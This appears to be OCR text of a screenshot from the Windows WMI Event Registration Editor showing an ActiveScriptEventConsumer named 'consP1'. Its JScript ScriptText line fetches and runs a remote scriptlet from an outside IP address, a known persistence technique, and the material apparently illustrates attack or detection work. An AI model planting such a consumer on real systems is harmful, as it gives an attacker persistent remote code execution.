 Edit instance properties : \\DNS\ROOT\subscription:ActiveScriptEventConsumer.Name="consP1"
Properties
Methods
Associations
Properties of an object are values that are used to characterize an instance of a class.
WMI Event Registration Editor
Consumers in: oot\subscription
Nam
Reg
__EventConsumer
ActiveScriptEventConsumer
ActiveScriptEventConsumer.Name="consP1"
CommandLineEventConsumer
LogFileEventConsumer
NTEventLogEventConsumer
SMTPEventConsumer
Name Type Value
CreatorSID array of uint8 Array
KillTimeout uint32 0
MachineName string <empty>
MaximumQueueSize uint32 <empty>
Name string consP1
ScriptFilename string <empty>
ScriptingEngine string JScript
ScriptText string GetObject("script:http://10.101.101.16/mof.txt")
__CLASS string ActiveScriptEventConsumer
__DERIVATION array of string Array
__DYNASTY string __SystemClass
__GENUS sint32 2
OK
Cancel
Windows...